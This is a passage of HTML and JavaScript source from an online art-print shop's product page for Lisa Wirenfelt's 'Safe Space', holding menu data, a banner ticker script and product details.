decor.","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"learn-how-to-frame-and-preserve-your-art","to_ping":"","pinged":"","post_modified":"2025-07-31 11:25:14","post_modified_gmt":"2025-07-31 09:25:14","post_content_filtered":"","post_parent":0,"guid":"https:\/\/theposterclub.com\/?post_type=journal&#038;p=165327","menu_order":0,"post_type":"journal","post_mime_type":"","comment_count":"0","filter":"raw","slug":"https:\/\/theposterclub.com\/journal\/learn-how-to-frame-and-preserve-your-art\/"},"mega_menu_menu_item_custom_link_to":"","mega_menu_custom_menu_item_title":"How to frame your art "},{"_type":"_","mega_menu_menu_item_link_to":{"ID":154146,"post_author":"104","post_date":"2022-01-19 16:10:58","post_date_gmt":"2022-01-19 15:10:58","post_content":"<h1 style=\"text-align: center;\"><span style=\"color: #808080;\"><b>Creating An Art Wall<\/b><\/span><\/h1>\r\n<p style=\"text-align: center;\"><em><span style=\"color: #808080;\"><b>Interior Notes<\/b><\/span><\/em><\/p>","post_title":"How To Create An Art Wall","post_excerpt":"A step by step guide on how to build the perfect art wall. Useful tips and ideas by our inhouse experts, from the initial thoughts to how to best hang it on the wall.","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"a-simple-guide-on-how-to-create-an-art-wall","to_ping":"","pinged":"","post_modified":"2025-01-17 14:15:12","post_modified_gmt":"2025-01-17 13:15:12","post_content_filtered":"","post_parent":0,"guid":"https:\/\/theposterclub.com\/?post_type=journal&#038;p=154146","menu_order":0,"post_type":"journal","post_mime_type":"","comment_count":"0","filter":"raw","slug":"https:\/\/theposterclub.com\/journal\/a-simple-guide-on-how-to-create-an-art-wall\/"},"mega_menu_menu_item_custom_link_to":"","mega_menu_custom_menu_item_title":"How to build an art wall"},{"_type":"_","mega_menu_menu_item_link_to":{"ID":161355,"post_author":"104","post_date":"2021-05-31 06:00:43","post_date_gmt":"2021-05-31 04:00:43","post_content":"<h1 style=\"text-align: center;\"><span style=\"color: #808080;\"><b>The Art Of Collecting<\/b><\/span><\/h1>\r\n<p style=\"text-align: center;\"><em><span style=\"color: #808080;\"><b>Interior Notes<\/b><\/span><\/em><\/p>","post_title":"How To Build An Art Collection","post_excerpt":"The secret to building an art collection is incredibly simple. As art and interior design enthusiasts we have put together an introduction into the world of collecting art","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"building-an-art-collection","to_ping":"","pinged":"","post_modified":"2023-03-02 13:49:17","post_modified_gmt":"2023-03-02 12:49:17","post_content_filtered":"","post_parent":0,"guid":"https:\/\/theposterclub.com\/?post_type=journal&#038;p=161355","menu_order":0,"post_type":"journal","post_mime_type":"","comment_count":"0","filter":"raw","slug":"https:\/\/theposterclub.com\/journal\/building-an-art-collection\/"},"mega_menu_menu_item_custom_link_to":"","mega_menu_custom_menu_item_title":"How to build an art collection"}],"mega_menu_column_latest_posts_array":[]}]},{"_type":"_","mega_menu_use_link":true,"mega_menu_menu_link_to":{},"mega_menu_menu_custom_link_to":"https:\/\/theposterclub.com\/wall-object-collections\/","mega_menu_menu_title":"Wall Objects","mega_menu_use_marketing_posts":true,"mega_menu_marketing_posts":[{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/collections\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/04\/Liv_Lee_banner-1054x690.jpg",1054,690,true],"description":"Discover all collections"},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/collections\/","mega_menu_marketing_post_custom_image":"254300","mega_menu_marketing_post_description":"Discover all collections"}],"mega_menu_columns":[{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"https:\/\/theposterclub.com\/wall-object-collections\/","mega_menu_column_title":"SHOP WALL OBJECTS","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/wall-objects\/","mega_menu_custom_menu_item_title":"All Wall Objects"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/wall-object-collections\/","mega_menu_custom_menu_item_title":"Wall Object Collections"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/park-pardon-collection\/","mega_menu_custom_menu_item_title":"Park Pardon x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/boiler-room-collection\/","mega_menu_custom_menu_item_title":"Boiler Room x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/nord-projects-collection\/","mega_menu_custom_menu_item_title":"Nord Projects x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/anne-nowak-collection\/","mega_menu_custom_menu_item_title":"Anne Nowak x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/another-art-project-x-tpc\/","mega_menu_custom_menu_item_title":"Another Art Project x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/lucrecia-rey-caro-x-tpc\/","mega_menu_custom_menu_item_title":"Lucrecia Rey Caro x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/laoru-laoru-collection\/","mega_menu_custom_menu_item_title":"Laoru Laoru x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/emellie-josefin-collection\/","mega_menu_custom_menu_item_title":"Emelie Josefin x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/91-92-collection\/","mega_menu_custom_menu_item_title":"91-92 x TPC"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"","mega_menu_column_title":"Latest Collections","mega_menu_column_use_latest_posts":true,"mega_menu_column_latest_posts":"collection","mega_menu_menu_items":[],"mega_menu_column_latest_posts_array":[{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/10\/Sofia_Lind_The_Zodiac_Collection-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/collection\/the-zodiac-collection\/","post_title":"The Zodiac Collection","ID":311004,"post_excerpt":"In her Zodiac Collection for The Poster Club, Sofia Lind approaches the twelve signs as living portraits rather than archetypes.","post_content":"<p style=\"font-weight: 400;\">In <em>The Zodiac Collection<\/em>, Sofia Lind approaches the twelve signs as living portraits rather than archetypes. Each work suggests the essence of its sign through subtle gestures and carefully layered detail, inviting new ways of seeing what might otherwise feel familiar. The collection becomes both an interpretation and a renewal, bound by Lind’s distinctly recognisable painterly language.<\/p>"},{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/08\/Kelly_Anna_Collection_Page-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/collection\/the-line-of-power-collection\/","post_title":"The Line of Power Collection","ID":308138,"post_excerpt":"London-based artist Kelly Anna channels movement and energy into bold compositions of strong female forms, drawing inspiration from the visual culture of sport","post_content":"<p style=\"font-weight: 400;\"><em>The<\/em> <em>Line of Power<\/em> <em>Collection<\/em> is a celebration of strength, perseverance and movement – a visual tribute to women in sport. Artist Kelly Anna distils each discipline to its most essential gesture, letting the motion itself take centre stage. Across seven works, the female form is articulated in sweeping black ink lines that hold both tension and release. Every stroke feels committed and decisive, carrying the rhythm of a body in action.<\/p>"},{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/06\/Oamul_collection_page2-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/collection\/the-soft-wilderness-collection\/","post_title":"The Soft Wilderness Collection","ID":304063,"post_excerpt":"Through delicate use of colour and form, Oamul’s pieces explore stillness, memory and the rhythms of nature.","post_content":"<p style=\"font-weight: 400;\">There is a quiet undoing at the heart of <em>The Soft Wilderness Collection<\/em> – a return to something instinctive, inward and gently profound. Artist Oamul presents a world where the human figure drifts in and out of focus, entwined with birds and snakes. These subjects inhabit a softened realm: one where identity is less defined by structure and more by presence, intuition and sensation.<\/p>"}]}]},{"_type":"_","mega_menu_use_link":true,"mega_menu_menu_link_to":{},"mega_menu_menu_custom_link_to":"https:\/\/theposterclub.com\/inspiration\/","mega_menu_menu_title":"Inspiration ","mega_menu_use_marketing_posts":true,"mega_menu_marketing_posts":[{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/art-walls\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/01\/Art_Wall_Edit_089_01-542x690.jpg",542,690,true],"description":"In need of inspiration? Browse our Art Wall gallery and explore different type of Art Walls."},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/art-walls\/","mega_menu_marketing_post_custom_image":"283154","mega_menu_marketing_post_description":"In need of inspiration? Browse our Art Wall gallery and explore different type of Art Walls."},{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/artists\/lucrecia-rey-caro\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2020\/03\/Lucrecia_Rey_Caro_04-542x690.jpg",542,690,true],"description":"Lucrecia’s inspiration is sensory - motifs, colours, and materials, are based on sensations."},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/artists\/lucrecia-rey-caro\/","mega_menu_marketing_post_custom_image":"275320","mega_menu_marketing_post_description":"Lucrecia’s inspiration is sensory - motifs, colours, and materials, are based on sensations."}],"mega_menu_columns":[{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"","mega_menu_column_title":"Inspiration","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/art-wall-designer\/","mega_menu_custom_menu_item_title":"Art Wall Designer"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/art-walls\/","mega_menu_custom_menu_item_title":"Art Wall Gallery "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/perfect-match\/","mega_menu_custom_menu_item_title":"Perfect Match"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/curators-picks\/","mega_menu_custom_menu_item_title":"Curator's Picks"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/homestories\/","mega_menu_custom_menu_item_title":"Home Stories"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/curated-by","mega_menu_custom_menu_item_title":"Curated By"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/journal\/","mega_menu_custom_menu_item_title":"Journal"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artists\/","mega_menu_custom_menu_item_title":"Artists"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=5","mega_menu_custom_menu_item_title":"Most Popular"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/product\/giftcard\/","mega_menu_custom_menu_item_title":"Gift Card"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"","mega_menu_column_title":"Latest","mega_menu_column_use_latest_posts":true,"mega_menu_column_latest_posts":"journal","mega_menu_menu_items":[],"mega_menu_column_latest_posts_array":[{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/03\/The_Poster_Club_-Postcard_from_Copenhagen_Hero-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/journal\/postcard-from-copenhagen\/","post_title":"Postcard from Copenhagen","ID":298693,"post_excerpt":"","post_content":""},{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/04\/Incorporating-Art-prints-in-Home-Decor-The-Poster-Club-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/journal\/incorporating-art-prints-in-home-decor\/","post_title":"Incorporating Art Prints in Home Decor","ID":259514,"post_excerpt":"Selecting the right art prints for the different rooms in your home is an art in itself. Art can tie a room together, transforming a house into a home. In this guide, we take you through each room to show you how to incorporate and display art prints at home.","post_content":"<h1 style=\"text-align: center;\"><span style=\"color: #808080;\"><b>Living with Art<\/b><\/span><\/h1>\r\n<p style=\"text-align: center;\"><em><span style=\"color: #808080;\"><b>TPC Guide<\/b><\/span><\/em><\/p>"},{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/07\/Lina_Paciello_hero-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/journal\/postcard-from-la-romana\/","post_title":"Postcard from La Romana","ID":283280,"post_excerpt":"","post_content":"<blockquote>\r\n<h1 style=\"text-align: center;\"><span style=\"color: #808080;\"><b>A Mediterranean Home<\/b><\/span><\/h1>\r\n<\/blockquote>\r\n<p style=\"text-align: center;\"><em><span style=\"color: #808080;\"><b>Of Lina Paciello\r\n<\/b><\/span><\/em><\/p>"}]}]}];
        const megaMenuIcons = [{"_type":"_","mega_menu_icon_link_to":{"name":"Favourites","slug":"favourites","url":"https:\/\/theposterclub.com\/favourites\/"}},{"_type":"_","mega_menu_icon_link_to":{"name":"Cart","slug":"cart","url":"https:\/\/theposterclub.com\/cart\/"}}];
        const offcanvasExtraMenus = [{"_type":"_","offcanvas_extra_menu_column_title":"Shortcuts","offcanvas_extra_menu_items":[{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=1","offcanvas_extra_menu_item_title":"New Arrivals"},{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=5","offcanvas_extra_menu_item_title":"Most Popular"},{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/product\/giftcard\/","offcanvas_extra_menu_item_title":"Gift Card"},{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/professionals\/","offcanvas_extra_menu_item_title":"Professionals"},{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/professionals\/","offcanvas_extra_menu_item_title":"Become a Retailer"}]}];
        const searchQuickLinksLinks = [{"_type":"_","search_quick_links_link_link_to":{},"search_quick_links_link_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=5","search_quick_links_link_title":"Most Popular"},{"_type":"_","search_quick_links_link_link_to":{},"search_quick_links_link_custom_link_to":"https:\/\/theposterclub.com\/art-walls\/","search_quick_links_link_title":"Art Wall Gallery"},{"_type":"_","search_quick_links_link_link_to":{},"search_quick_links_link_custom_link_to":"http:\/\/theposterclub.com\/shipping\/","search_quick_links_link_title":"Shipping & Returns"},{"_type":"_","search_quick_links_link_link_to":{},"search_quick_links_link_custom_link_to":"https:\/\/theposterclub.com\/frequently-asked-questions\/","search_quick_links_link_title":"FAQ"}];
        const searchQuickLinksTitle = "QUICK LINKS";
        const artWallWalls = [{"_type":"_","art_wall_wall_image":"194569","art_wall_wall_title":"Background 01","art_wall_wall_description":"","art_wall_wall_thumb_image_source":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/08\/tpc_awd_background01-900x600.jpg",900,600,true],"art_wall_wall_full_image_source":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/08\/tpc_awd_background01-scaled.jpg",2048,1365,false]},{"_type":"_","art_wall_wall_image":"194570","art_wall_wall_title":"Background 02","art_wall_wall_description":"","art_wall_wall_thumb_image_source":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/08\/tpc_awd_background02-900x600.jpg",900,600,true],"art_wall_wall_full_image_source":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/08\/tpc_awd_background02-scaled.jpg",2048,1365,false]}];
    </script>

    
    <script>
      const count = "0";
    </script>

          <div class="pointer-events-none">
        <div id="mini-cart-hidden" class="hidden-minicart minicart">
          
<div class="minicart__arrow"></div>

<ul class="cart_list product_list_widget ">

	
		<li class="empty">No products in the bag.</li>

	
</ul><!-- end product list -->


<p class="woocommerce-mini-cart__buttons buttons">
	</p>

        </div>
      </div>
      
        <div
    id="top-bar-container"
    data-has-calculated-country="1"
    data-country="us"
    data-config='{&quot;messages&quot;:[&quot;&lt;p class=\&quot;p1\&quot;&gt;All taxes &amp; duties included &lt;span class=\&quot;s1\&quot;&gt;\u2714\ufe0f&lt;\/span&gt;&lt;\/p&gt;\n&quot;,&quot;&lt;p&gt;&lt;span data-redactor-style-cache=\&quot;background-color: var(--warning-color);\&quot;&gt;Local shipping from the US &lt;strong data-start=\&quot;200\&quot; data-end=\&quot;235\&quot;&gt;\ud83c\uddfa\ud83c\uddf8&lt;\/strong&gt;&lt;\/span&gt;&lt;\/p&gt;\n&quot;,&quot;&lt;p&gt;Trusted by +100.000 customers \u2b50&lt;\/p&gt;\n&quot;],&quot;styles&quot;:{&quot;backgroundColor&quot;:&quot;#efefef&quot;,&quot;textColor&quot;:&quot;#000000&quot;},&quot;settings&quot;:{&quot;tickInterval&quot;:&quot;2000&quot;,&quot;hasCalculatedCountry&quot;:true,&quot;country&quot;:&quot;us&quot;,&quot;hideTopBar&quot;:false,&quot;displayTopBar&quot;:true}}'
    class="top-bar "
    style="background-color: #efefef; color: #000000; "
  >
    <div class="top-bar__text" id="custom-top-bar-message" data-has-multiple="true">
                        <div class="top-bar__message w-auto active"><p class="p1">All taxes &amp; duties included <span class="s1">✔️</span></p>
</div>
                  <div class="top-bar__message w-auto "><p><span data-redactor-style-cache="background-color: var(--warning-color);">Local shipping from the US <strong data-start="200" data-end="235">🇺🇸</strong></span></p>
</div>
                  <div class="top-bar__message w-auto "><p>Trusted by +100.000 customers ⭐</p>
</div>
                  </div>
    <div class="top-bar__country-picker-wrapper">
      <div id="top-bar"></div>
    </div>
  </div>


    <style id="top-bar-ticker-styles">
    .top-bar__text {
      position: relative;
      min-height: 1.5em;
    }

    .top-bar__message {
      opacity: 0;
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      transition: opacity 0.5s ease-in-out;
      visibility: hidden;
      display: block;
      width: auto;
    }

    .top-bar__message.active {
      opacity: 1;
      position: relative;
      visibility: visible;
      color: #000000;
    }
  </style>

  <script id="top-bar-ticker-script">
    jQuery(document).ready(function($) {
      function initTopBarTicker() {
        var $topBarText = $('#custom-top-bar-message');
        if ($topBarText.length === 0) return;

        var $messages = $('.top-bar__message');
        if ($messages.length <= 1) return;

        var tickInterval = 2000;
        var currentIndex = 0;

        if (window.topBarTickerInterval) {
          clearInterval(window.topBarTickerInterval);
        }

        $messages.removeClass('active').css({
          'opacity': 0,
          'visibility': 'hidden',
          'position': 'absolute'
        });
        $messages.eq(0).addClass('active').css({
          'opacity': 1,
          'visibility': 'visible',
          'position': 'relative'
        });

        window.topBarTickerInterval = setInterval(function() {
          $messages.eq(currentIndex).removeClass('active').css({
            'opacity': 0,
            'visibility': 'hidden',
            'position': 'absolute'
          });

          currentIndex = (currentIndex + 1) % $messages.length;

          $messages.eq(currentIndex).addClass('active').css({
            'opacity': 1,
            'visibility': 'visible',
            'position': 'relative'
          });
        }, tickInterval);

        $(window).on('beforeunload', function() {
          clearInterval(window.topBarTickerInterval);
        });
      }

      initTopBarTicker();

      window.setupTopBarTicker = initTopBarTicker;
    });
  </script>

      <div id="header" class="sticky top-0 z-999 h-14 2lg:h-15 bg-tpc-darker"></div>
        
    
    
    
    <div id="offcanvas_filter" class="offcanvas-filter visible-xs">
      <div id="mobile-filter-mount"></div>
    </div>

                  <div class="main-content">
                    
          
          <div class="container">
            <div class="row-fluid">
              <div id="content" class="main-content-inner col-sm-12 ">

          
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div>
<script>
const singleProductName = "Safe Space";
const singleProductDescription = "<p>Art print by Lisa Wirenfelt exclusively for THE POSTER CLUB. Printed on 265g high quality art paper .<\/p>\n<p>\"In a modern world were it’s rare to even have an inch of integrity, the safe space just shrinks and shrinks. - Lisa Wirenfelt\".<\/p>\n<p>Fits a 40x50 cm frame. Frame is not included.<\/p>\n<p>Packed and shipped in a protective tube — Worldwide shipping.<\/p>\n<div class=\"grammarly-disable-indicator\"><\/div>\n";
const singleProductArtist = [{"term_id":310,"name":"Lisa Wirenfelt","slug":"lisa-wirenfelt","term_group":0,"term_taxonomy_id":310,"taxonomy":"pa_artist","description":"Lisa Wirenfelt grew up in a small village in Sweden with a mum who had her own dusty pink painting studio. <em>\"I was amazed at her creativity and also a bit jealous I think.\"<\/em>\r\n\r\nHer paintings are often abstract and the primary focus in them is the combination of colours.\r\n\r\n<strong><a href=\"https:\/\/theposterclub.com\/artists\/lisa-wirenfelt\/\">Read more and see all prints by Lisa Wirenfelt here »<\/a><\/strong>","parent":0,"count":18,"filter":"raw"}];
const singleProductImages = [{"main":["https:\/\/theposterclub.com\/wp-content\/uploads\/2018\/01\/lisa-wirenfelt-safe-space-frame-wood-800x1100.jpg",800,1100,true],"gallery":["https:\/\/theposterclub.com\/wp-content\/uploads\/2018\/01\/lisa-wirenfelt-safe-space-frame-wood-800x1100.jpg",800,1100,true]},{"main":["https:\/\/theposterclub.com\/wp-content\/uploads\/2018\/01\/lisa-wirenfelt-safe-space-800x1063.jpg",800,1063,true],"gallery":["https:\/\/theposterclub.com\/wp-content\/uploads\/2018\/01\/lisa-wirenfelt-safe-space-800x1063.jpg",800,1063,true]},{"main":["https:\/\/theposterclub.com\/wp-content\/uploads\/2018\/01\/lisa-wirenfelt-safe-space-styled.jpg",800,967,false],"gallery":["https:\/\/theposterclub.com\/wp-content\/uploads\/2018\/01\/lisa-wirenfelt-safe-space-styled.jpg",800,967,false]}];
const singleProductVariations = [];
const productLabel = "";
const sizes = [{"term_id":100,"name":"40x50 cm","slug":"400x500mm","term_group":0,"term_taxonomy_id":100,"taxonomy":"pa_size","description":"","parent":0,"count":359,"filter":"raw","x":"400","y":"500","matchingFrameSizes":[{"term_id":100,"name":"40x50 cm","slug":"400x500mm","term_group":0,"term_taxonomy_id":100,"taxonomy":"pa_size","description":"","parent":0,"count":359,"filter":"raw"}],"matchingPassepartoutSizes":[{"term_id":16,"name":"50x70 cm","slug":"500x700","term_group":0,"term_taxonomy_id":16,"taxonomy":"pa_size","description":"","parent":0,"count":1342,"filter":"raw","matchingFrameSizes":[{"term_id":16,"name":"50x70 cm","slug":"500x700","term_group":0,"term_taxonomy_id":16,"taxonomy":"pa_size","description":"","parent":0,"count":1342,"filter":"raw"}]}]}];
const passepartoutSizes = [{"term_id":16,"name":"50x70 cm","slug":"500x700","term_group":0,"term_taxonomy_id":16,"taxonomy":"pa_size","description":"","parent":0,"count":1342,"filter":"raw","matchingFrameSizes":[{"term_id":16,"name":"50x70 cm","slug":"500x700","term_group":0,"term_taxonomy_id":16,"taxonomy":"pa_size","description":"","parent":0,"count":1342,"filter":"raw"}]}];
const currency = "EUR";
const artistPost = {"ID":33393,"post_author":"3","post_date":"2019-06-21 13:21:31","post_date_gmt":"2019-06-21 11:21:31","post_content":"The Swedish artist Lisa Wirenfelt started creating art when she was living in New York and her art history teacher took her to all of the museums in town: <em>\"When I was alone in the evenings, everything just came to me. I had found a way of communicating my inner color palette\"<\/em>.\r\n\r\nToday, Lisa Wirenfelt has done a few exhibitions in Sweden, sells art prints all over the world, does originals, sculptures, illustrations and more. Giving a glimpse into the productive mind of the artist: <em>\"I’m obsessed with art. I simply cannot be without it\"<\/em>. But if she could only use three words to describe her art it would be warm, smooth and colourful.","post_title":"Lisa Wirenfelt","post_excerpt":"Swedish artist Lisa Wirenfelt’s vibrant, colorful art draws from everyday life, embodying contrasts between vivid strokes and subtle sketches","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"lisa-wirenfelt","to_ping":"","pinged":"","post_modified":"2024-01-23 13:39:11","post_modified_gmt":"2024-01-23 12:39:11","post_content_filtered":"","post_parent":0,"guid":"https:\/\/theposterclub.com\/?post_type=artists&#038;p=33393","menu_order":0,"post_type":"artists","post_mime_type":"","comment_count":"0","filter":"raw"};
const artistPostImage = ["https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/06\/image0-800x1100.jpeg",800,1100,true];
const artistSecondaryImage = ["https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/06\/Lisa_Wirenfelt_Volare_Close_Up_Low_Res-800x1100.jpg",800,1100,true];
const artistPostLink = "https:\/\/theposterclub.com\/artists\/lisa-wirenfelt\/";
const shopUrl = "https:\/\/theposterclub.com\/artprints\/";
const sizingGuide = "";
const productType = "simple";
const productPrice = "69";
const productSalePrice = "69";
const productId = 19292;
const productSlug = "lisa-wirenfelt-safe-space";
const isOutOfStock = true;
const spDimension = "portrait";
const isFrameProduct = false;
const isTransparentArtPrintProduct = false;
const isPassepartoutProduct = false;
const isWallObjectsProduct = false;
const isLimitedEditionsProduct = false;
const selectedForYouProducts = [{"id":159702,"name":"Meet Me at Jaurès","artist":"Sofia Lind","slug":"sofia-lind-meet-me-at-jaures","type":"variable","price":"79.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/04\/Sofia_Lind_Meet_Me_At_Jaures_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/sofia-lind-meet-me-at-jaures\/"},{"id":199078,"name":"Hold You - Blue","artist":"Sofia Lind","slug":"sofia-lind-hold-you-blue","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/10\/Sofia_Lind_Hold_You_Blue_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/sofia-lind-hold-you-blue\/"},{"id":259583,"name":"White Flowers in Striped Vase","artist":"Frankie Penwill","slug":"white-flowers-in-striped-vase","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/04\/Frankie_Penwill_White_Flowers_in_Striped_Vase_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/white-flowers-in-striped-vase\/"},{"id":297401,"name":"Sam Shopping","artist":"Lucia Tuffley","slug":"lucia-tuffley-sam-shopping","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/03\/Lucia_Tuffley_Sam_Shopping_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/lucia-tuffley-sam-shopping\/"},{"id":150384,"name":"The Togo","artist":"Hanna Peterson","slug":"hanna-peterson-the-togo","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/01\/Hanna_Peterson_The_Togo_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/hanna-peterson-the-togo\/"},{"id":1486,"name":"Gift Card","artist":"","slug":"giftcard","type":"variable","price":"25.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2014\/11\/Christmas_07-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/giftcard\/"},{"id":233976,"name":"Little Green","artist":"Sofie Rebecca Iversen","slug":"little-green","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/09\/Sofie_Rebecca_Iversen_Little_Green_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/little-green\/"},{"id":280902,"name":"Fashion Diva 01","artist":"Hanna Peterson","slug":"hanna-peterson-fashion-diva-01","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/12\/Hanna_Peterson_Fashion_Diva_01_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/hanna-peterson-fashion-diva-01\/"}];
